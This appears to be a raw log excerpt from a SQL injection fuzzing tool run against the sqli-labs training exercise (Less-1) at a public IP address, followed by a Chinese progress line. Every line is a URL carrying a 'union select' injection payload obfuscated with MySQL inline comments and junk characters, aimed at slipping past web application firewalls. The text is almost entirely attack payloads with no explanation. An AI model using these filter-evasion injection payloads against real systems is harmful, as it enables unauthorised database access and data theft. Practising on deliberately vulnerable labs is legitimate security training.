 [-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*! select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!@select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!-select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!%0eselect*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!%00select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!@select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!*/select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!!select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!*select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!%00select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!-select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*!+select*/ 1,2,3
正在测试：1432/308915776